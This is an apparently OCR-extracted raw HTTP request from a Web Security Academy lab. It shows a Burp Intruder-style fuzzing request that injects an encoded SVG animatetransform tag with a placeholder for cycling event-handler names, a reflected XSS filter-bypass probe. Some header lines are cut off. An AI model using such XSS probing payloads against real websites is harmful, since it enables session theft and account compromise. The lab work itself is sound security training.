 1 GET /?search=%3Csvg%3E%3Canimatetransform+§event§%3Da%3E HTTP/1.1
2 Host: 0a4d003404bbd83a80439e4800b00074.h1-web-security-academy.net
3 Cookie: session=7GkqU89xKYLgsKbWvuA2hOH6EnJWJUm3
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4d003404bbd83a80439e4800b00074.h1-web-security-academy.net/?search=%3
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Connection: close
19
20